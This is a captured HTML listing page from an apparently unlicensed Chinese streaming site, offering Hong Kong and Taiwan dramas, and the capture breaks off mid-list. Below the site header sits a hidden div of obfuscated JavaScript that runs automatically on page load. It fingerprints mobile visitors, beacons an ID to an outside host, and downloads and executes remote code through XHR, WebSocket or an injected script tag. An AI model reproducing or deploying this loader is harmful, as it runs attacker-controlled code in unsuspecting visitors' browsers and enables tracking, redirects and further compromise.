

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.car2go.cn/vodshow/gangtaiju-----------.html
body_size: 24659
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>好看的港台剧-最新港台剧-经典港台剧-最新港台剧推荐 - 智行影院首页-2024VIP电影在线免费观看,高清完整版影视频「好看无广告」</title><meta name="keywords" content="好看的港台剧,最新港台剧,经典港台剧,国语港台剧电影" /><meta name="description" content="2022最新港台剧，好看的港台剧大全和排行榜推荐，免费港台剧在线观看和视频在线播放是由本网站整理和收录，欢迎港台剧爱好者来到这里在线观看港台剧" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/youxi//images/favicon.png" type="image/x-icon"/><link rel="stylesheet" href="/template/youxi/css/mytheme-font.css" type="text/css" /><link rel="stylesheet" href="/template/youxi/css/mytheme-ui.css" type="text/css" /><link rel="stylesheet" href="/template/youxi/css/mytheme-site.css" type="text/css" /><link rel="stylesheet" href="/template/youxi/css/mytheme-share.css" type="text/css" /><link rel="stylesheet" href="/template/youxi/css/mytheme-color.css" type="text/css" name="default" /><script>var maccms={"path":"","mid":"","url":"www.car2go.cn","wapurl":"www.car2go.cn","mob_status":"0"};var myui={"tpl":"www.car2go.cn","shortapi":"","bdapi":"http://bdimg.share.baidu.com/static/api/js/share.js","thunderurl":"//open.thunderurl.com/thunder-link.js"};</script><script type="text/javascript" src="/template/youxi/js/jquery.min.js?v=3.3.1"></script><script type="text/javascript" src="/template/youxi/js/layer/layer.js?v3.1.1"></script><script type="text/javascript" src="/template/youxi/js/mytheme-site.js"></script><script type="text/javascript" src="/template/youxi/js/mytheme-ui.js"></script><script type="text/javascript" src="/template/youxi/js/mytheme-cms.js"></script><script type="text/javascript" src="/static/js/home.js"></script><style type="text/css">body{ font-family:"Microsoft YaHei","微软雅黑","STHeiti","WenQuanYi Micro Hei", SimSun, sans-serif; padding-top: 0;}.myui-header__top{} body.active{padding-top: 0;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/youxi/images/loading.gif) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(http://tva1.sinaimg.cn/large/0060lm7Tly1g5babop7czj30gb0e9tbc.jpg) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/youxi/images/loading2.gif) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1920px;}.container{ padding-left: 120px; padding-right: 120px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 50px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; }</style><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?cec6957f929e0e3d863e996420d1885e"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?ba93bf38e2238028c60e117cce7af05e"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?e3031dedd462a8b5f4c76604c8cff584"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script></head><body><header class="myui-header__top clearfix" id="header-top"><div class="container"><div class="row"><div class="myui-header_bd clearfix"><div class="myui-header__logo" style="padding-top: 5px;"><a class="logo" href="/"><img class="img-responsive hidden-xs" src="/upload/site/20210927-1/bed8bef9e094991d8de1d9132f7685b7.png" style="width:150px;height:50px"/><img class="img-responsive visible-xs" src="/upload/site/20210927-1/13424fc504f98dacedba3c9e044a715e.png" style="width:120px;height:40px"/></a></div><ul class="myui-header__menu nav-menu"><li class=" visible-inline-lg"><a href="/" rel="nofollow">智行影院</a></li><li class=" visible-inline-lg"><a href="/listdianying.html" rel="nofollow">电影</a></li><li class="active visible-inline-lg"><a href="/listlianxuju.html" rel="nofollow">连续剧</a></li><li class=" visible-inline-lg"><a href="/listzongyi.html" rel="nofollow">综艺</a></li><li class=" visible-inline-lg"><a href="/listdongman.html" rel="nofollow">动漫</a></li><li class=" visible-inline-lg"><a href="/actor.html" rel="nofollow">明星</a></li><li class="dropdown-hover"><a rel="nofollow" href="javascript:;">频道<i class="fa fa-angle-down"></i></a><div class="dropdown-box bottom fadeInDown clearfix"><ul class="item nav-list clearfix"><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/" rel="nofollow">首页</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listdianying.html">电影</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-warm" href="/listlianxuju.html">连续剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listzongyi.html">综艺</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listdongman.html">动漫</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listdongzuopian.html">动作片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listxijupian.html">喜剧片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listaiqingpian.html">爱情片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listkehuanpian.html">科幻片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listkongbupian.html">恐怖片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listjuqingpian.html">剧情片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listguochanju.html">国产剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-warm" href="/listgangtaiju.html">港台剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listrihanju.html">日韩剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/listoumeiju.html">欧美剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a rel="nofollow" class="btn btn-sm btn-block btn-default" href="/actor.html">明星</a></li></ul></div></li></ul><script type="text/javascript" src="/template/youxi/js/jquery.autocomplete.js"></script><div class="myui-header__search search-box"><a rel="nofollow" class="search-select dropdown-hover" href="javascript:;"><span class="text">视频</span><i class="fa fa-caret-down"></i><div class="dropdown-box bottom fadeInDown"><ul class="item"><li class="vod" data-action="/vodsearch/-------------.html">视频</li><li class="actor" data-action="/actor/search.html">明星</li></ul></div></a><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="请输入关键字" autocomplete="off" style=" padding-left: 65px; background-color: ;" /><button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button></form><a rel="nofollow" class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a><div class="search-dropdown-hot dropdown-box bottom fadeInDown"><div class="item"><p class="text-muted">热门搜索</p><p><a class="text-333" href="/vodsearch/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A-------------.html" title=""><span class="badge badge-first">1</span>变形金刚</a></p><p><a class="text-333" href="/vodsearch/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html" title=""><span class="badge badge-second">2</span>火影忍者</a></p><p><a class="text-333" href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html" title=""><span class="badge badge-third">3</span>复仇者联盟</a></p><p><a class="text-333" href="/vodsearch/%E6%88%98%E7%8B%BC-------------.html" title=""><span class="badge">4</span>战狼</a></p><p><a class="text-333" href="/vodsearch/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8-------------.html" title=""><span class="badge">5</span>红海行动</a></p></div></div></div><ul class="myui-header__user"><li class="visible-xs"><a rel="nofollow" class="open-search" href="javascript:;"><i class="fa fa-search"></i></a></li><li class="dropdown-hover"><a rel="nofollow" href="javascript:;" title="播放记录"><i class="fa fa-clock-o"></i></a><div class="dropdown-box fadeInDown"><div class="item clearfix"><p class="text-muted"><a rel="nofollow" class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>播放记录</p><div class="history-list clearfix"><script type="text/javascript">var history_get = MyTheme.Cookie.Get("history");if(history_get){ var json=eval("("+history_get+")"); for(i=0;i<json.length;i++){ document.write("<p><a rel="nofollow" class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>"); }} else {document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>"); }</script></div></div></div></li><li><a rel="nofollow" href="/gbook.html" title="留言反馈"><i class="fa fa-commenting"></i></a></li></ul></div></div></div></header><div style="display: none !important;">function YrhkwcgL(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function sozySC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return YrhkwcgL(t);};window[''+'g'+'c'+'o'+'H'+'K'+'s'+'M'+'F'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function TYLd(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=sozySC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=TYLd(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16343/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=TYLd(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZZhLnZZkZZmdmZZWViamtiLmxpdmUlM0E4ODkx','d3NzJJTNBJJTJJGJJTJJGYS5mcmV0ZnZ2ZmRyYi5saXZlJJTNBOTUzNA==','170950',window,document,['Z','J']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>gcoHKsMF();</script><div class="container"><div class="row"><div class="myui-panel myui-panel-bg2 clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><a class="slideDown-btn more pull-right" href="javascript:;">收起<i class="fa fa-angle-up"></i></a><h3 class="title">港台剧</h3><a rel="nofollow" class="more text-muted" href="/vodshow/gangtaiju-----------.html">重置筛选</a></div></div><div class="myui-panel_bd"><div class="slideDown-box"><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a rel="nofollow" class="text-muted btn">已选</a></li><li><a rel="nofollow" class="btn btn-warm">港台剧</a></li></ul><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a rel="nofollow" class="text-muted btn">类型</a></li><li><a rel="nofollow" class="btn" href="/vodshow/2-----------.html">全部</a></li><li><a rel="nofollow" class="btn" href="/vodshow/guochanju-----------.html">国产剧</a></li><li><a rel="nofollow" class="btn btn-warm" href="/vodshow/gangtaiju-----------.html">港台剧</a></li><li><a rel="nofollow" class="btn" href="/vodshow/rihanju-----------.html">日韩剧</a></li><li><a rel="nofollow" class="btn" href="/vodshow/oumeiju-----------.html">欧美剧</a></li><li><a rel="nofollow" class="btn" href="/vodshow/haiwaiju-----------.html">海外剧</a></li><li><a rel="nofollow" class="btn" href="/vodshow/taiguoju-----------.html">泰国剧</a></li></ul><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a rel="nofollow" class="btn text-muted">剧情</a></li><li><a rel="nofollow" class="btn btn-warm" href="/vodshow/gangtaiju-----------.html">全部</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju---%E5%8F%A4%E8%A3%85--------.html">古装</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju---%E6%88%98%E4%BA%89--------.html">战争</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju---%E9%9D%92%E6%98%A5%E5%81%B6%E5%83%8F--------.html">青春偶像</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju---%E5%96%9C%E5%89%A7--------.html">喜剧</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju---%E5%AE%B6%E5%BA%AD--------.html">家庭</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju---%E7%8A%AF%E7%BD%AA--------.html">犯罪</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju---%E5%8A%A8%E4%BD%9C--------.html">动作</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju---%E5%A5%87%E5%B9%BB--------.html">奇幻</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju---%E5%89%A7%E6%83%85--------.html">剧情</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju---%E5%8E%86%E5%8F%B2--------.html">历史</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju---%E7%BB%8F%E5%85%B8--------.html">经典</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju---%E4%B9%A1%E6%9D%91--------.html">乡村</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju---%E6%83%85%E6%99%AF--------.html">情景</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju---%E5%95%86%E6%88%98--------.html">商战</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju---%E7%BD%91%E5%89%A7--------.html">网剧</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju---%E5%85%B6%E4%BB%96--------.html">其他</a></li></ul><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a rel="nofollow" class="btn text-muted">地区</a></li><li><a rel="nofollow" class="btn btn-warm" href="/vodshow/gangtaiju-----------.html">全部</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-%E5%86%85%E5%9C%B0----------.html">内地</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-%E9%9F%A9%E5%9B%BD----------.html">韩国</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-%E9%A6%99%E6%B8%AF----------.html">香港</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-%E5%8F%B0%E6%B9%BE----------.html">台湾</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-%E6%97%A5%E6%9C%AC----------.html">日本</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-%E7%BE%8E%E5%9B%BD----------.html">美国</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-%E6%B3%B0%E5%9B%BD----------.html">泰国</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-%E8%8B%B1%E5%9B%BD----------.html">英国</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-%E6%96%B0%E5%8A%A0%E5%9D%A1----------.html">新加坡</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-%E5%85%B6%E4%BB%96----------.html">其他</a></li></ul><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a rel="nofollow" class="btn text-muted">年份</a></li><li><a rel="nofollow" class="btn btn-warm" href="/vodshow/gangtaiju-----------.html">全部</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----------2022.html">2022</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----------2021.html">2021</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----------2020.html">2020</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----------2019.html">2019</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----------2018.html">2018</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----------2017.html">2017</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----------2016.html">2016</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----------2015.html">2015</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----------2014.html">2014</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----------2013.html">2013</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----------2012.html">2012</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----------2011.html">2011</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----------2010.html">2010</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----------2009.html">2009</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----------2008.html">2008</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----------2007.html">2007</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----------2006.html">2006</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----------2005.html">2005</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----------2004.html">2004</a></li></ul><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a rel="nofollow" class="btn text-muted">语言</a></li><li><a rel="nofollow" class="btn btn-warm" href="/vodshow/gangtaiju-----------.html">全部</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju----%E5%9B%BD%E8%AF%AD-------.html">国语</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju----%E8%8B%B1%E8%AF%AD-------.html">英语</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju----%E7%B2%A4%E8%AF%AD-------.html">粤语</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju----%E9%97%BD%E5%8D%97%E8%AF%AD-------.html">闽南语</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju----%E9%9F%A9%E8%AF%AD-------.html">韩语</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju----%E6%97%A5%E8%AF%AD-------.html">日语</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju----%E5%85%B6%E5%AE%83-------.html">其它</a></li></ul><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a rel="nofollow" class="btn text-muted">字母</a></li><li><a rel="nofollow" class="btn btn-warm" href="/vodshow/gangtaiju-----------.html">全部</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----A------.html">A</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----B------.html">B</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----C------.html">C</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----D------.html">D</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----E------.html">E</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----F------.html">F</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----G------.html">G</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----H------.html">H</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----I------.html">I</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----J------.html">J</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----K------.html">K</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----L------.html">L</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----M------.html">M</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----N------.html">N</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----O------.html">O</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----P------.html">P</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----Q------.html">Q</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----R------.html">R</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----S------.html">S</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----T------.html">T</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----U------.html">U</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----V------.html">V</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----W------.html">W</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----X------.html">X</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----Y------.html">Y</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----Z------.html">Z</a></li><li><a rel="nofollow" class="btn" href="/vodshow/gangtaiju-----0-9------.html">0-9</a></li></ul></div><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a rel="nofollow" class="btn text-muted">排序</a></li><li><a class="btn btn-warm" href="/vodshow/gangtaiju--time---------.html">时间</a></li><li><a class="btn" href="/vodshow/gangtaiju--hits---------.html">人气</a></li><li><a class="btn" href="/vodshow/gangtaiju--score---------.html">评分</a></li></ul></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd"><ul class="myui-vodlist clearfix"><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/97450.html" title="爱·回家之开心速递" data-original="https://pic.youkupic.com/upload/vod/20240409-1/df627e7fa4816d98b1c3de2c2f6552df.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">8.0分</span><span class="pic-text text-right">更新至2694集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/97450.html" title="爱·回家之开心速递">爱·回家之开心速递</a></h4><p class="text text-overflow text-muted hidden-xs">刘丹,单立文,汤盈盈,吕慧仪,罗乐林,马贯东,苏韵姿,周嘉洛,陈浚霆,吴伟豪</p></div></div></li><li class="col-lg-8 col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a rel="nofollow" class="myui-vodlist__thumb lazyload" href="/c2d/145469.html" title="旧金山美容院" data-original="https://img.bdzyimg1.com/upload/vod/20251201-1/c1232c30faa781c5a1560118a6345d82.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span><span class="pic-text text-right">更新第14集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/c2d/145469.html" title="旧金山美容院">旧金山美容院</a></h4><p class="text text-overflow text-muted 